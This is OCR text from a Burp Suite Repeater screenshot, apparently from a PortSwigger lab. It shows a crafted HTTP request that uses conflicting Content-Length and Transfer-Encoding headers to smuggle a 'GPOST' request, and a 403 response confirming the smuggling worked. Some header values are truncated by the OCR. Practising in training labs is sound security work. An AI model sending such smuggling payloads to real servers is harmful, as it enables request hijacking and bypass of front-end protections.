 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel Target: https://ac641fe81f861238c0db1830003300d5.we
Update Content-Length
Unpack gzip / deflate
Follow redirections
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
Normalize HTTP/1 line endings
Enable HTTP/2 connection reuse
Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac641fe81f8612
3 Cookie: session=xOVm
4 User-Agent: Mozilla/ refox/91.0
5 Accept: text/html,ap op,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-length: 4
19 Transfer-Encoding: chunked
20
21 5c
22 GPOST / HTTP/1.1
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25
26 x=1
27 0
28
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"